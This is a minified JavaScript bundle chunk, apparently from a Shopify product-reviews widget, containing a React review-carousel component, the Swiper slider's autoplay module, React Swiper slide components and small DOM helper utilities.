Ni=function({isMobile:e=!1,isTablet:i=!1,isSmallMobile:o=!1}){const{settings:{reviewBlock:l,carouselReviews:n,reviewCarouselWidget:w,shopId:_,generalSetting:c,submitForm:A=v.s5.submitForm,discount:d},translations:R,shopData:p,product:u,hasStorefrontToken:g,customer:B,branding:k,productReview:h,appBlock:f,translationSettings:y}=AIR_REVIEWS,[C,N]=(0,s.J0)(!1),{shopifyPageWidthClass:b}=(0,be.A)({selector:".AirReviews-Embed-BlockWrapper",alternativeSelector:"#AirReviews-BlockWrapper"}),[D,W]=(0,s.J0)(!1),[x,E]=(0,s.J0)(!1),L=(0,s.li)(null);Ci({ref:L,widget:li,showAgain:!0});const P=new t.A,S={reviewCarouselSettings:w,reviewBlockSettings:l,submitFormSettings:ki(l,A),translation:R,carouselReviews:n,generalSetting:c,product:u,productReview:h,hasStorefrontToken:g,customer:B,branding:k,setSubmit:N,submit:C,discountSetting:d,loadReviewsMetafield:P.loadReviewsInMetafield,loadReviews:P.loadReviews,getReviewDetail:P.getReviewDetail,activeShop:{...p,id:_},isMobile:e,appBlock:f,shopifyPageWidthClass:b,wrapperId:"#AirReviews-BlockWrapper",setShowSampleHeader:W,isTranslationSelected:x,setIsTranslationSelected:E,translationSettings:y};return(0,s.vJ)((()=>{l.layout===m.tM&&r.e("assets_src_styles__airReviewCarousel_scss").then(r.t.bind(r,8402,23))}),[]),s.Ay.createElement(a.Y.Provider,{value:S},D&&s.Ay.createElement(De,null),s.Ay.createElement("div",{ref:L},s.Ay.createElement(Bi,{isMobile:e,isTablet:i,isSmallMobile:o})))}},4168:function(e,i,r){"use strict";r(8771)},9163:function(e,i,r){"use strict";r.d(i,{A:function(){return t}});var s=r(2514);function t(e){let i,r,{swiper:t,extendParams:a,on:o,emit:l,params:n}=e;t.autoplay={running:!1,paused:!1,timeLeft:0},a({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let w,v,_,c,A,d,R,p=n&&n.autoplay?n.autoplay.delay:3e3,u=n&&n.autoplay?n.autoplay.delay:3e3,m=(new Date).getTime;function g(e){t&&!t.destroyed&&t.wrapperEl&&e.target===t.wrapperEl&&(t.wrapperEl.removeEventListener("transitionend",g),C())}const B=()=>{if(t.destroyed||!t.autoplay.running)return;t.autoplay.paused?v=!0:v&&(u=w,v=!1);const e=t.autoplay.paused?w:m+u-(new Date).getTime();t.autoplay.timeLeft=e,l("autoplayTimeLeft",e,e/p),r=requestAnimationFrame((()=>{B()}))},k=e=>{if(t.destroyed||!t.autoplay.running)return;cancelAnimationFrame(r),B();let s=void 0===e?t.params.autoplay.delay:e;p=t.params.autoplay.delay,u=t.params.autoplay.delay;const a=(()=>{let e;if(e=t.virtual&&t.params.virtual.enabled?t.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:t.slides[t.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===e&&(s=a,p=a,u=a),w=s;const o=t.params.speed,n=()=>{t&&!t.destroyed&&(t.params.autoplay.reverseDirection?!t.isBeginning||t.params.loop||t.params.rewind?(t.slidePrev(o,!0,!0),l("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(t.slides.length-1,o,!0,!0),l("autoplay")):!t.isEnd||t.params.loop||t.params.rewind?(t.slideNext(o,!0,!0),l("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(0,o,!0,!0),l("autoplay")),t.params.cssMode&&(m=(new Date).getTime(),requestAnimationFrame((()=>{k()}))))};return s>0?(clearTimeout(i),i=setTimeout((()=>{n()}),s)):requestAnimationFrame((()=>{n()})),s},h=()=>{t.autoplay.running=!0,k(),l("autoplayStart")},f=()=>{t.autoplay.running=!1,clearTimeout(i),cancelAnimationFrame(r),l("autoplayStop")},y=(e,r)=>{if(t.destroyed||!t.autoplay.running)return;clearTimeout(i),e||(R=!0);const s=()=>{l("autoplayPause"),t.params.autoplay.waitForTransition?t.wrapperEl.addEventListener("transitionend",g):C()};if(t.autoplay.paused=!0,r)return d&&(w=t.params.autoplay.delay),d=!1,void s();const a=w||t.params.autoplay.delay;w=a-((new Date).getTime()-m),t.isEnd&&w<0&&!t.params.loop||(w<0&&(w=0),s())},C=()=>{t.isEnd&&w<0&&!t.params.loop||t.destroyed||!t.autoplay.running||(m=(new Date).getTime(),R?(R=!1,k(w)):k(),t.autoplay.paused=!1,l("autoplayResume"))},N=()=>{if(t.destroyed||!t.autoplay.running)return;const e=(0,s.g)();"hidden"===e.visibilityState&&(R=!0,y(!0)),"visible"===e.visibilityState&&C()},b=e=>{"mouse"===e.pointerType&&(R=!0,t.animating||t.autoplay.paused||y(!0))},D=e=>{"mouse"===e.pointerType&&t.autoplay.paused&&C()};o("init",(()=>{t.params.autoplay.enabled&&(t.params.autoplay.pauseOnMouseEnter&&(t.el.addEventListener("pointerenter",b),t.el.addEventListener("pointerleave",D)),(0,s.g)().addEventListener("visibilitychange",N),m=(new Date).getTime(),h())})),o("destroy",(()=>{t.el.removeEventListener("pointerenter",b),t.el.removeEventListener("pointerleave",D),(0,s.g)().removeEventListener("visibilitychange",N),t.autoplay.running&&f()})),o("beforeTransitionStart",((e,i,r)=>{!t.destroyed&&t.autoplay.running&&(r||!t.params.autoplay.disableOnInteraction?y(!0,!0):f())})),o("sliderFirstMove",(()=>{!t.destroyed&&t.autoplay.running&&(t.params.autoplay.disableOnInteraction?f():(_=!0,c=!1,R=!1,A=setTimeout((()=>{R=!0,c=!0,y(!0)}),200)))})),o("touchEnd",(()=>{if(!t.destroyed&&t.autoplay.running&&_){if(clearTimeout(A),clearTimeout(i),t.params.autoplay.disableOnInteraction)return c=!1,void(_=!1);c&&t.params.cssMode&&C(),c=!1,_=!1}})),o("slideChange",(()=>{!t.destroyed&&t.autoplay.running&&(d=!0)})),Object.assign(t.autoplay,{start:h,stop:f,pause:y,resume:C})}},3164:function(e,i,r){"use strict";r(8771)},6789:function(e,i,r){"use strict";r(6681),r(8555),r(8835),r(8771)},3717:function(e,i,r){"use strict";r(6681),r(8555),r(8771)},39:function(e,i,r){"use strict";r(6681),r(8555),r(8835),r(8771)},9307:function(e,i,r){"use strict";r(8771)},3850:function(e,i,r){"use strict";r(8555),r(8835),r(8771)},9189:function(e,i,r){"use strict";r(6681),r(8555),r(8835),r(8771)},6810:function(e,i,r){"use strict";r(8771)},2231:function(e,i,r){"use strict";r(2514),r(8771)},8807:function(e,i,r){"use strict";r(2514)},6295:function(e,i,r){"use strict";r(2514),r(8771)},7722:function(e,i,r){"use strict";r(2514),r(8771)},6546:function(e,i,r){"use strict";r(5701)},3412:function(e,i,r){"use strict";r(5701),r(8771)},9821:function(e,i,r){"use strict";r(8771)},6374:function(e,i,r){"use strict";r(2514),r(8771),r(5701)},8827:function(e,i,r){"use strict";r(2514),r(8771)},9073:function(e,i,r){"use strict";r(2514),r(8771)},5701:function(e,i,r){"use strict";r(8771)},6681:function(e,i,r){"use strict";r(8771)},8555:function(e,i,r){"use strict";r(8771)},8835:function(e,i,r){"use strict";r(8771)},2514:function(e,i,r){"use strict";function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(e,i){void 0===e&&(e={}),void 0===i&&(i={}),Object.keys(i).forEach((r=>{void 0===e[r]?e[r]=i[r]:s(i[r])&&s(e[r])&&Object.keys(i[r]).length>0&&t(e[r],i[r])}))}r.d(i,{a:function(){return n},g:function(){return o}});const a={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return t(e,a),e}const l={document:a,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function n(){const e="undefined"!=typeof window?window:{};return t(e,l),e}},8771:function(e,i,r){"use strict";r.d(i,{a:function(){return m},c:function(){return A},d:function(){return o},e:function(){return c},f:function(){return g},g:function(){return u},h:function(){return l},l:function(){return p},m:function(){return R},n:function(){return a},o:function(){return d},p:function(){return _},q:function(){return w},r:function(){return t},s:function(){return v}});var s=r(2514);function t(e){const i=e;Object.keys(i).forEach((e=>{try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}}))}function a(e,i){return void 0===i&&(i=0),setTimeout(e,i)}function o(){return Date.now()}function l(e,i){void 0===i&&(i="x");const r=(0,s.a)();let t,a,o;const l=function(e){const i=(0,s.a)();let r;return i.getComputedStyle&&(r=i.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}(e);return r.WebKitCSSMatrix?(a=l.transform||l.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new r.WebKitCSSMatrix("none"===a?"":a)):(o=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=o.toString().split(",")),"x"===i&&(a=r.WebKitCSSMatrix?o.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===i&&(a=r.WebKitCSSMatrix?o.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),a||0}function n(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function w(){const e=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const t=s<0||arguments.length<=s?void 0:arguments[s];if(null!=t&&(r=t,!("undefined"!=typeof window&&void 0!==window.HTMLElement?r instanceof HTMLElement:r&&(1===r.nodeType||11===r.nodeType)))){const r=Object.keys(Object(t)).filter((e=>i.indexOf(e)<0));for(let i=0,s=r.length;i<s;i+=1){const s=r[i],a=Object.getOwnPropertyDescriptor(t,s);void 0!==a&&a.enumerable&&(n(e[s])&&n(t[s])?t[s].__swiper__?e[s]=t[s]:w(e[s],t[s]):!n(e[s])&&n(t[s])?(e[s]={},t[s].__swiper__?e[s]=t[s]:w(e[s],t[s])):e[s]=t[s])}}}var r;return e}function v(e,i,r){e.style.setProperty(i,r)}function _(e){let{swiper:i,targetPosition:r,side:t}=e;const a=(0,s.a)(),o=-i.translate;let l,n=null;const w=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const v=r>o?"next":"prev",_=(e,i)=>"next"===v&&e>=i||"prev"===v&&e<=i,c=()=>{l=(new Date).getTime(),null===n&&(n=l);const e=Math.max(Math.min((l-n)/w,1),0),s=.5-Math.cos(e*Math.PI)/2;let v=o+s*(r-o);if(_(v,r)&&(v=r),i.wrapperEl.scrollTo({[t]:v}),_(v,r))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout((()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[t]:v})})),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(c)};c()}function c(e,i){return void 0===i&&(i=""),[...e.children].filter((e=>e.matches(i)))}function A(e,i){void 0===i&&(i=[]);const r=document.createElement(e);return r.classList.add(...Array.isArray(i)?i:[i]),r}function d(e,i){const r=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;i?s.matches(i)&&r.push(s):r.push(s),e=s}return r}function R(e,i){const r=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;i?s.matches(i)&&r.push(s):r.push(s),e=s}return r}function p(e,i){return(0,s.a)().getComputedStyle(e,null).getPropertyValue(i)}function u(e){let i,r=e;if(r){for(i=0;null!==(r=r.previousSibling);)1===r.nodeType&&(i+=1);return i}}function m(e,i){const r=[];let s=e.parentElement;for(;s;)i?s.matches(i)&&r.push(s):r.push(s),s=s.parentElement;return r}function g(e,i,r){const t=(0,s.a)();return r?e["width"===i?"offsetWidth":"offsetHeight"]+parseFloat(t.getComputedStyle(e,null).getPropertyValue("width"===i?"margin-right":"margin-top"))+parseFloat(t.getComputedStyle(e,null).getPropertyValue("width"===i?"margin-left":"margin-bottom")):e.offsetWidth}},1361:function(e,i,r){"use strict";r.d(i,{RC:function(){return B},qr:function(){return k}});var s=r(4242),t=r(2296);const a=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopedSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideNextClass","slidePrevClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function o(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function l(e,i){const r=["__proto__","constructor","prototype"];Object.keys(i).filter((e=>r.indexOf(e)<0)).forEach((r=>{void 0===e[r]?e[r]=i[r]:o(i[r])&&o(e[r])&&Object.keys(i[r]).length>0?i[r].__swiper__?e[r]=i[r]:l(e[r],i[r]):e[r]=i[r]}))}function n(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function w(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function v(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function _(e){void 0===e&&(e="");const i=e.split(" ").map((e=>e.trim())).filter((e=>!!e)),r=[];return i.forEach((e=>{r.indexOf(e)<0&&r.push(e)})),r.join(" ")}function c(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function A(){return A=Object.assign?Object.assign.bind():function(e){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},A.apply(this,arguments)}function d(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function R(e){const i=[];return s.Ay.Children.toArray(e).forEach((e=>{d(e)?i.push(e):e.props&&e.props.children&&R(e.props.children).forEach((e=>i.push(e)))})),i}function p(e){const i=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return s.Ay.Children.toArray(e).forEach((e=>{if(d(e))i.push(e);else if(e.props&&e.props.slot&&r[e.props.slot])r[e.props.slot].push(e);else if(e.props&&e.props.children){const s=R(e.props.children);s.length>0?s.forEach((e=>i.push(e))):r["container-end"].push(e)}else r["container-end"].push(e)})),{slides:i,slots:r}}function u(e,i){return"undefined"==typeof window?(0,s.vJ)(e,i):(0,s.Nf)(e,i)}const m=(0,s.q6)(null),g=(0,s.q6)(null),B=(0,s.Rf)((function(e,i){let{className:r,tag:d="div",wrapperTag:R="div",children:m,onSwiper:B,...k}=void 0===e?{}:e,h=!1;const[f,y]=(0,s.J0)("swiper"),[C,N]=(0,s.J0)(null),[b,D]=(0,s.J0)(!1),W=(0,s.li)(!1),x=(0,s.li)(null),E=(0,s.li)(null),L=(0,s.li)(null),P=(0,s.li)(null),S=(0,s.li)(null),M=(0,s.li)(null),V=(0,s.li)(null),T=(0,s.li)(null),{params:I,passedParams:F,rest:j,events:z}=function(e,i){void 0===e&&(e={}),void 0===i&&(i=!0);const r={on:{}},s={},n={};l(r,t.d),r._emitClasses=!0,r.init=!1;const w={},v=a.map((e=>e.replace(/_/,""))),_=Object.assign({},e);return Object.keys(_).forEach((t=>{void 0!==e[t]&&(v.indexOf(t)>=0?o(e[t])?(r[t]={},n[t]={},l(r[t],e[t]),l(n[t],e[t])):(r[t]=e[t],n[t]=e[t]):0===t.search(/on[A-Z]/)&&"function"==typeof e[t]?i?s[`${t[2].toLowerCase()}${t.substr(3)}`]=e[t]:r.on[`${t[2].toLowerCase()}${t.substr(3)}`]=e[t]:w[t]=e[t])})),["navigation","pagination","scrollbar"].forEach((e=>{!0===r[e]&&(r[e]={}),!1===r[e]&&delete r[e]})),{params:r,passedParams:n,rest:w,events:s}}(k),{slides:G,slots:O}=p(m),H=()=>{D(!b)};Object.assign(I.on,{_containerClasses(e,i){y(i)}});const $=()=>{Object.assign(I.on,z),h=!0;const e={...I};if(delete e.wrapperClass,E.current=new t.S(e),E.current.virtual&&E.current.params.virtual.enabled){E.current.virtual.slides=G;const e={cache:!1,slides:G,renderExternal:N,renderExternalUpdate:!1};l(E.current.params.virtual,e),l(E.current.originalParams.virtual,e)}};x.current||$(),E.current&&E.current.on("_beforeBreakpoint",H);return(0,s.vJ)((()=>()=>{E.current&&E.current.off("_beforeBreakpoint",H)})),(0,s.vJ)((()=>{!W.current&&E.current&&(E.current.emitSlidesClasses(),W.current=!0)})),u((()=>{if(i&&(i.current=x.current),x.current)return E.current.destroyed&&$(),function(e,i){let{el:r,nextEl:s,prevEl:t,paginationEl:a,scrollbarEl:o,swiper:l}=e;n(i)&&s&&t&&(l.params.navigation.nextEl=s,l.originalParams.navigation.nextEl=s,l.params.navigation.prevEl=t,l.originalParams.navigation.prevEl=t),w(i)&&a&&(l.params.pagination.el=a,l.originalParams.pagination.el=a),v(i)&&o&&(l.params.scrollbar.el=o,l.originalParams.scrollbar.el=o),l.init(r)}({el:x.current,nextEl:S.current,prevEl:M.current,paginationEl:V.current,scrollbarEl:T.current,swiper:E.current},I),B&&B(E.current),()=>{E.current&&!E.current.destroyed&&E.current.destroy(!0,!1)}}),[]),u((()=>{!h&&z&&E.current&&Object.keys(z).forEach((e=>{E.current.on(e,z[e])}));const e=function(e,i,r,s,t){const l=[];if(!i)return l;const n=e=>{l.indexOf(e)<0&&l.push(e)};if(r&&s){const e=s.map(t),i=r.map(t);e.join("")!==i.join("")&&n("children"),s.length!==r.length&&n("children")}return a.filter((e=>"_"===e[0])).map((e=>e.replace(/_/,""))).forEach((r=>{if(r in e&&r in i)if(o(e[r])&&o(i[r])){const s=Object.keys(e[r]),t=Object.keys(i[r]);s.length!==t.length?n(r):(s.forEach((s=>{e[r][s]!==i[r][s]&&n(r)})),t.forEach((s=>{e[r][s]!==i[r][s]&&n(r)})))}else e[r]!==i[r]&&n(r)})),l}(F,L.current,G,P.current,(e=>e.key));return L.current=F,P.current=G,e.length&&E.current&&!E.current.destroyed&&function(e){let{swiper:i,slides:r,passedParams:s,changedParams:t,nextEl:a,prevEl:n,scrollbarEl:w,paginationEl:v}=e;const _=t.filter((e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e)),{params:c,pagination:A,navigation:d,scrollbar:R,virtual:p,thumbs:u}=i;let m,g,B,k,h,f,y,C;t.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(m=!0),t.includes("controller")&&s.controller&&s.controller.control&&c.controller&&!c.controller.control&&(g=!0),t.includes("pagination")&&s.pagination&&(s.pagination.el||v)&&(c.pagination||!1===c.pagination)&&A&&!A.el&&(B=!0),t.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||w)&&(c.scrollbar||!1===c.scrollbar)&&R&&!R.el&&(k=!0),t.includes("navigation")&&s.navigation&&(s.navigation.prevEl||n)&&(s.navigation.nextEl||a)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(h=!0);const N=e=>{i[e]&&(i[e].destroy(),"navigation"===e?(i.isElement&&(i[e].prevEl.remove(),i[e].nextEl.remove()),c[e].prevEl=void 0,c[e].nextEl=void 0,i[e].prevEl=void 0,i[e].nextEl=void 0):(i.isElement&&i[e].el.remove(),c[e].el=void 0,i[e].el=void 0))};t.includes("loop")&&i.isElement&&(c.loop&&!s.loop?f=!0:!c.loop&&s.loop?y=!0:C=!0),_.forEach((e=>{if(o(c[e])&&o(s[e]))l(c[e],s[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in s[e])||s[e].enabled||N(e);else{const i=s[e];!0!==i&&!1!==i||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?c[e]=s[e]:!1===i&&N(e)}})),_.includes("controller")&&!g&&i.controller&&i.controller.control&&c.controller&&c.controller.control&&(i.controller.control=c.controller.control),t.includes("children")&&r&&p&&c.virtual.enabled&&(p.slides=r,p.update(!0)),t.includes("children")&&r&&c.loop&&(C=!0),m&&u.init()&&u.update(!0);g&&(i.controller.control=c.controller.control),B&&(!i.isElement||v&&"string"!=typeof v||(v=document.createElement("div"),v.classList.add("swiper-pagination"),v.part.add("pagination"),i.el.appendChild(v)),v&&(c.pagination.el=v),A.init(),A.render(),A.update()),k&&(!i.isElement||w&&"string"!=typeof w||(w=document.createElement("div"),w.classList.add("swiper-scrollbar"),w.part.add("scrollbar"),i.el.appendChild(w)),w&&(c.scrollbar.el=w),R.init(),R.updateSize(),R.setTranslate()),h&&(i.isElement&&(a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-next"),a.innerHTML=i.hostEl.constructor.nextButtonSvg,a.part.add("button-next"),i.el.appendChild(a)),n&&"string"!=typeof n||(n=document.createElement("div"),n.classList.add("swiper-button-prev"),n.innerHTML=i.hostEl.constructor.prevButtonSvg,n.part.add("button-prev"),i.el.appendChild(n))),a&&(c.navigation.nextEl=a),n&&(c.navigation.prevEl=n),d.init(),d.update()),t.includes("allowSlideNext")&&(i.allowSlideNext=s.allowSlideNext),t.includes("allowSlidePrev")&&(i.allowSlidePrev=s.allowSlidePrev),t.includes("direction")&&i.changeDirection(s.direction,!1),(f||C)&&i.loopDestroy(),(y||C)&&i.loopCreate(),i.update()}({swiper:E.current,slides:G,passedParams:F,changedParams:e,nextEl:S.current,prevEl:M.current,scrollbarEl:T.current,paginationEl:V.current}),()=>{z&&E.current&&Object.keys(z).forEach((e=>{E.current.off(e,z[e])}))}})),u((()=>{var e;!(e=E.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}),[C]),s.Ay.createElement(d,A({ref:x,className:_(`${f}${r?` ${r}`:""}`)},j),s.Ay.createElement(g.Provider,{value:E.current},O["container-start"],s.Ay.createElement(R,{className:c(I.wrapperClass)},O["wrapper-start"],I.virtual?function(e,i,r){if(!r)return null;const t=e=>{let r=e;return e<0?r=i.length+e:r>=i.length&&(r-=i.length),r},a=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`},{from:o,to:l}=r,n=e.params.loop?-i.length:0,w=e.params.loop?2*i.length:i.length,v=[];for(let e=n;e<w;e+=1)e>=o&&e<=l&&v.push(i[t(e)]);return v.map(((i,r)=>s.Ay.cloneElement(i,{swiper:e,style:a,key:`slide-${r}`})))}(E.current,G,C):G.map(((e,i)=>s.Ay.cloneElement(e,{swiper:E.current,swiperSlideIndex:i}))),O["wrapper-end"]),n(I)&&s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{ref:M,className:"swiper-button-prev"}),s.Ay.createElement("div",{ref:S,className:"swiper-button-next"})),v(I)&&s.Ay.createElement("div",{ref:T,className:"swiper-scrollbar"}),w(I)&&s.Ay.createElement("div",{ref:V,className:"swiper-pagination"}),O["container-end"]))}));B.displayName="Swiper";const k=(0,s.Rf)((function(e,i){let{tag:r="div",children:t,className:a="",swiper:o,zoom:l,lazy:n,virtualIndex:w,swiperSlideIndex:v,...c}=void 0===e?{}:e;const d=(0,s.li)(null),[R,p]=(0,s.J0)("swiper-slide"),[g,B]=(0,s.J0)(!1);function k(e,i,r){i===d.current&&p(r)}u((()=>{if(void 0!==v&&(d.current.swiperSlideIndex=v),i&&(i.current=d.current),d.current&&o){if(!o.destroyed)return o.on("_slideClass",k),()=>{o&&o.off("_slideClass",k)};"swiper-slide"!==R&&p("swiper-slide")}})),u((()=>{o&&d.current&&!o.destroyed&&p(o.getSlideClasses(d.current))}),[o]);const h={isActive:R.indexOf("swiper-slide-active")>=0,isVisible:R.indexOf("swiper-slide-visible")>=0,isPrev:R.indexOf("swiper-slide-prev")>=0,isNext:R.indexOf("swiper-slide-next")>=0},f=()=>"function"==typeof t?t(h):t;return s.Ay.createElement(r,A({ref:d,className:_(`${R}${a?` ${a}`:""}`),"data-swiper-slide-index":w,onLoad:()=>{B(!0)}},c),l&&s.Ay.createElement(m.Provider,{value:h},s.Ay.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof l?l:void 0},f(),n&&!g&&s.Ay.createElement("div",{className:"swiper-lazy-preloader"}))),!l&&s.Ay.createElement(m.Provider,{value:h},f(),n&&!g&&s.Ay.createElement("div",{className:"swiper-lazy-preloader"})))}));k.displayName="SwiperSlide"},6645:function(e,i,r){"use strict";function s(e,i){(null==i||i>e.length)&&(i=e.length);for(var r=0,s=Array(i);r<i;r++)s[r]=e[r];return s}function t(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,i){if(e){if("string"==typeof e)return s(e,i);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,i):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(i,{A:function(){return t}})}}]);